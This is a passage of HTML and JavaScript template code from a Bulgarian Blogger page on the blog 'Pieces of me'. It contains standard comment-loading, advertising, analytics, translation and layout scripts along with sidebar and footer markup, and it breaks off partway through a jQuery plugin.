<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG' itemprop='url'/>
</div>
<meta content='Pieces of me' itemprop='name'/>
</div>
    </div>
  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 коментар:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '210px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
cancelRep = document.getElementById('bc_0_' + items.length + 'I');
document.getElementById(domId).insertBefore(cancelRep, null);
cancelRep.innerHTML = cancelRep.innerHTML.replace(msgs.addComment, 'Cancel reply');
if ((commentId != replyParent) && (replybox.src.indexOf('&parentID=') == -1)) {
    cancelRep.style.display = 'inline-block'
}
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c865853958891587379"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Анонимен</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html?showComment=1709631062950#c865853958891587379">5 март 2024&#8239;г. в 11:31</a></span></div><p class="comment-content">strahotno 4ove4e<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="865853958891587379">Отговор</a><span class="item-control blog-admin blog-admin pid-1651157077"><a target="_self" href="https://www.blogger.com/comment/delete/2457581732697517687/865853958891587379">Изтриване</a></span></span></div><div class="comment-replies"><div id="c865853958891587379-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Отговори</a></span></span><ol id="c865853958891587379-ra" class="thread-chrome thread-expanded"><div></div><div id="c865853958891587379-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="865853958891587379">Отговор</a></div></ol></div></div><div class="comment-replybox-single" id="c865853958891587379-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Добавяне на коментар</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4119194472509205086"><a target="_self">Зареждане на още...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2457581732697517687?po=4119194472509205086&hl=bg&saa=85391&origin=https://www.krasimi.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.krasimi.com/2018/07/istinsko-kokosovo-maslo.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<a class='home-link' href='https://www.krasimi.com/'>Начална страница</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.krasimi.com/2018/07/lak-za-nokti-snb-krasimir.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.krasimi.com/feeds/4119194472509205086/comments/default' target='_blank' type='application/atom+xml'>Коментари за публикацията (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- start top of single post ad placeholder -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Konkursi-redesign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="1510398116"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- end top of single post ad placeholder -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Me</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class='instagram' href='https://www.instagram.com/krasidp/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/krasiblog' title='Facebook'></a>
<a class='pinterest' href='https://www.pinterest.com/piecesofmeblog' title='Pinterest'></a>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- start top of single post ad placeholder -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Konkursi-redesign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="1510398116"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- end top of single post ad placeholder -->
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- start top of single post ad placeholder -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Konkursi-redesign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="1510398116"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- end top of single post ad placeholder -->
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Потърси</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.krasimi.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Търсене'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='Най-вкусната вита баница с Одрински кори' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_zfqJlzoWUMTVJyOlyB1xzQMjV1_BFm1djPK4boMYD2HX1FVCCk8Z3oXD_gjsKVvT3kqMLRIP1K47ly_5B_AHzxHKIyfeEhmffzdWMrtTme47IYcmWI10GNk8biHZfjxbdg0XJE9RLal1/s72-c/DSC08336.JPG' width='50'/>
<a href='https://www.krasimi.com/2015/07/banica-s-odrinski-kori.html' rel='bookmark' title='   Баницата е на почит вкъщи както в почти всеки български дом, за закусва, за следобедна такава, понякога и като основно ястие. Използвам р...'>Най-вкусната вита баница с Одрински кори</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Измамна схема - Рекламно представяне / демонстрация с подаръци' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtu42zZdaiPeMffRMy1YcWD5vr_WTybKrHKAzqEyZApRKzHCk1CLgr3uLsjQbpWiCzLHQ8NNzyEBEjs-RBZE8DcoyMApCcTSLTyDIBqNWRH1CxxjeL4ShdX4UIrWkfvIIMY9lvOdb_96y/s72-c/demonstracii-podaryci.jpg' width='50'/>
<a href='https://www.krasimi.com/2021/11/demonstracii-s-podaryci-izmama.html' rel='bookmark' title='За пореден път получих телефонно обаждане с покана за презентация с подаръци, а също и питане реални ли са тези събития, реших да събера в е...'>Измамна схема - Рекламно представяне / демонстрация с подаръци</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Шоколад Кума Лиса и играта' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjePsCi1rkeI1bmar-bvfn-d1KI74dhP2v4IPLoHEw_Rm_PNkBOdkUMLcfvvT0qV2LC-XuPG9tzpAmNWulembo5btALnor0Be8K8ony_xssIrshsacdOzB89DdX-Gq-DO5hipoge5qylv-j/s72-c/kumalisa-choco.jpg' width='50'/>
<a href='https://www.krasimi.com/2010/03/shokolad-kuma-lisa-igra.html' rel='bookmark' title='  Прочетох, че има игра с награди с шоколадчетата Кума Лиса  и понеже отдавна се каня да ги опитам, реших, че сега е моментът. Купих си 5 шо...'>Шоколад Кума Лиса и играта</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Шоколадови целувки от Lidl (Choco Softies Marshmallows)' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijTmP8I1ImTbMgeIrSQLqRmqCnUuKvHsh-tN-Zduf5fYU3PhkGbJRml23RCCULw39E4BeQrPeE9fTG3zQxW1FhprGUmVSAufribffFd2SNBb1X_xYkRdIp7Tji0QJBX8Out0-U7wQbdD4/s72-c/DSC04029.JPG' width='50'/>
<a href='https://www.krasimi.com/2013/03/lidl-choco-softies-marshmallows.html' rel='bookmark' title='Реших, че мога да споделям и за други сладки изкушения, които влизат в менюто ми, защото освен шоколадите има и други лакомства заслужаващи ...'>Шоколадови целувки от Lidl (Choco Softies Marshmallows)</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='Не се връзвайте на това! Печелите награда от Bakker, обаче...' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXebDxaghNU_0sHygvYs-WwNwBAwlMauPx-LJ2SNQwcObkSD-7Fbu2PjAdDfxs0-XEfJ4sLr-VbkUmDo_J9HAaeVY09l4Az2mtl0FDroa-Q77EzuUhFVmiNrengEUH6_Q6OEy0OZ3Bg6ZT/s72-c/IMGP1649_.JPG' width='50'/>
<a href='https://www.krasimi.com/2015/10/izmama-bakker-bezplatno.html' rel='bookmark' title='   Прибирайки се от работа в пощата ме очакваше писмо от непозната за мен фирма, с която не съм контактувала преди, но която въпреки това им...'>Не се връзвайте на това! Печелите награда от Bakker, обаче...</a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- start top of single post ad placeholder -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Konkursi-redesign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="1510398116"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- end top of single post ad placeholder -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<h2 class="widget-title">Приятели</h2>
<ul class="widgets-list-layout no-grav">
<li><a href="https://www.facebook.com/georgiworkshop" target="_blank">Работилницата на Жоро</a></li>
<li><a href="https://dailybookquotes.eu" target="_blank">Daily Book Quotes</a></li>
<li><a href="https://www.airbnb.com/h/yy3" target="_blank">Апартамент за гости Велико Търново</a></li><li>
<a href="https://narabota.blogspot.com/" target="_blank">Печели пари с работа от дома</a></li><li>
<a href="https://alinasi-everyday.blogspot.com/" target="_blank">Рецепти за всеки ден</a></li><li>
<a href="http://www.spechelinagradi.com/" target="_blank">Конкурси всякакви</a></li></ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Statcounter code for Krasimi https://www.krasimi.com/ on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12065118; 
var sc_invisible=1; 
var sc_security="e587a53c"; 
//]]>
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12065118/0/e587a53c/1/" alt="Web Analytics" referrerpolicy="no-referrer-when-downgrade" /></a></div></noscript>
<!-- End of Statcounter Code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- start top of single post ad placeholder -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Konkursi-redesign -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="1510398116"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- end top of single post ad placeholder -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFziyHRMpVrCWl64J1GkEAewmUUnXZs1ZcIopgXzuSV-RzpxIW4pgBj8OHA84clBcj-PoA6uN1gtmly6LyCj_0Nycr3KT6Vr5R_fX5YtqbNaRodBZh26WcRg5ZztcPcxyvxTL0GZPFERs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;"),$( "#menu ul > li" ).first().addClass("hub-home");
});


  //]]>
</script>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container row-x1'>
<div style='text-align:center;'><b>Никаква част от този сайт не може да бъде копирана и/или използвана без съгласието на автора му!</b></div>
<div style='text-align:center;'>&#169; All rights reserved 2009 <a href='https://www.krasimi.com/'>Pieces of me</a></div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>

Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#01BD5D;' target='_blank'>Gooyaabi Templates</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
            setTimeout(function () {
                a.element.addClass("masonry")
            }, 0), this.options.isResizable && t(e).bind("smartresize.masonry", function () {
                a.resize()
            }), this.reloadItems()
        },
        _init: function (e) {
            this._getColumns(), this._reLayout(e)
        },
        option: function (e, n) {
            t.isPlainObject(e) && (this.options = t.extend(!0, this.options, e))
        },
        layout: function (e, t) {
            for (var n = 0, r = e.length; n < r; n++) this._placeBrick(e[n]);
            var i = {};
            i.height = Math.max.apply(Math, this.colYs);
            if (this.options.isFitWidth) {
                var s = 0;
                n = this.cols;
                while (--n) {
                    if (this.colYs[n] !== 0) break;
                    s++
                }
                i.width = (this.cols - s) * this.columnWidth - this.options.gutterWidth
            }
            this.styleQueue.push({
                $el: this.element,
                style: i
            });
            var o = this.isLaidOut ? this.options.isAnimated ? "animate" : "css" : "css",
                u = this.options.animationOptions,
                a;
            for (n = 0, r = this.styleQueue.length; n < r; n++) a = this.styleQueue[n], a.$el[o](a.style, u);
            this.styleQueue = [], t && t.call(e), this.isLaidOut = !0
        },
        _getColumns: function () {
            var e = this.options.isFitWidth ? this.element.parent() : this.element,
                t = e.width();
            this.columnWidth = this.isFluid ? this.options.columnWidth(t) : this.options.columnWidth || (this.$bricks.outerWidth(!0) || t), this.columnWidth += this.options.gutterWidth, this.cols = Math.floor((t + this.options.gutterWidth) / this.columnWidth), this.cols = Math.max(this.cols, 1)
        },
        _placeBrick: function (e) {
            var n = t(e),
                r, i, s, o, u;
            r = Math.ceil(n.outerWidth(!0) / this.columnWidth), r = Math.min(r, this.cols);
            if (r === 1) s = this.colYs;
            else {
                i = this.cols + 1 - r, s = [];
                for (u = 0; u < i; u++) o = this.colYs.slice(u, u + r), s[u] = Math.max.apply(Math, o)
            }
            var a = Math.min.apply(Math, s),
                f = 0;
            for (var l = 0, c = s.length; l < c; l++)
                if (s[l] === a) {
                    f = l;
                    break
                }
            var h = {
                top: a + this.offset.y
            };
            h[this.horizontalDirection] = this.columnWidth * f + this.offset.x, this.styleQueue.push({
                $el: n,
                style: h
            });
            var p = a + n.outerHeight(!0),
                d = this.cols + 1 - c;
            for (l = 0; l < d; l++) this.colYs[f + l] = p
        },
        resize: function () {
            var e = this.cols;
            this._getColumns(), (this.isFluid || this.cols !== e) && this._reLayout()
        },
        _reLayout: function (e) {
            var t = this.cols;
            this.colYs = [];
            while (t--) this.colYs.push(0);
            this.layout(this.$bricks, e)
        },
        reloadItems: function () {
            this.$bricks = this._getBricks(this.element.children())
        },
        reload: function (e) {
            this.reloadItems(), this._init(e)
        },
        appended: function (e, t, n) {
            if (t) {
                this._filterFindBricks(e).css({
                    top: this.element.height()
                });
                var r = this;
                setTimeout(function () {
                    r._appended(e, n)
                }, 1)
            } else this._appended(e, n)
        },
        _appended: function (e, t) {
            var n = this._getBricks(e);
            this.$bricks = this.$bricks.add(n), this.layout(n, t)
        },
        remove: function (e) {
            this.$bricks = this.$bricks.not(e), e.remove()
        },
        destroy: function () {
            this.$bricks.removeClass("masonry-brick").each(function () {
                this.style.position = "", this.style.top = "", this.style.left = ""
            });
            var n = this.element[0].style;
            for (var r in this.originalStyle) n[r] = this.originalStyle[r];
            this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"), t(e).unbind(".masonry")
        }
    }, t.fn.imagesLoaded = function (e) {
        function u() {
            e.call(n, r)
        }

        function a(e) {
            var n = e.target;
            n.src !== s && (t.inArray(n, o) === -1 && (o.push(n), --i <= 0 && (setTimeout(u), r.unbind(".imagesLoaded", a))))
        }
        var n = this,
            r = n.find("img").add(n.filter("img")),
            i = r.length,
            s = "[data-uri]",
            o = [];
        return i || u(), r.bind("load.imagesLoaded error.imagesLoaded", a).each(function () {
            var e = this.src;
            this.src = s, this.src = e
        }), n
    };
    var s = function (t) {
        e.console && e.console.error(t)
    };
    t.fn.masonry = function (e) {
        if (typeof e == "string") {
            var n = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var r = t.data(this, "masonry");
                if (!r) {
                    s("cannot call methods on masonry prior to initialization; attempted to call method '" + e + "'");
                    return
                }
                if (!t.isFunction(r[e]) || e.charAt(0) === "_") {
                    s("no such method '" + e + "' for masonry instance");
                    return
                }
                r[e].apply(r, n)
            })
        } else this.each(function () {
            var n = t.data(this, "masonry");
            n ? (n.option(e || {}), n._init()) : t.data(this, "masonry", new t.Mason(e, this))
        });
        return this
    }
})(window, jQuery);


(function (f, h, $) {
    var a = "placeholder" in h.createElement("input"),
        d = "placeholder" in h.createElement("textarea"),
        i = $.fn,
        c = $.valHooks,
        k, j;
    if (a && d) {
        j = i.placeholder = function () {
            return this
        };
        j.input = j.textarea = true
    } else {
        j = i.placeholder = function () {
            var l = this;
            l.filter((a ? "textarea" : ":input") + "[placeholder]").not(".placeholder").bind({
                "focus.placeholder": b,
                "blur.placeholder": e
            }).data("placeholder-enabled", true).trigger("blur.placeholder");
            return l
        };
        j.input = a;
        j.textarea = d;
        k = {
            get: function (m) {
                var l = $(m);
                return l.data("placeholder-enabled") && l.hasClass("placeholder") ? "" : m.value
            },
            set: function (m, n) {
                var l = $(m);
                if (!l.data("placeholder-enabled")) return m.value = n;
                if (n == "") {
                    m.value = n;
                    if (m != h.activeElement) e.call(m)
                } else if (l.hasClass("placeholder")) b.call(m, true, n) || (m.value = n);
                else m.value = n;
                return l
            }
        };
        a || (c.input = k);
        d || (c.textarea = k);
        $(function () {
            $(h).delegate("form", "submit.placeholder", function () {
                var l = $(".placeholder", this).each(b);
                setTimeout(function () {
                    l.each(e)
                }, 10)
            })
        });
        $(f).bind("beforeunload.placeholder", function () {
            $(".placeholder").each(function () {
                this.value = ""
            })
        })
    }

    function g(m) {
        var l = {},
            n = /^jQuery\d+$/;
        $.each(m.attributes, function (p, o) {
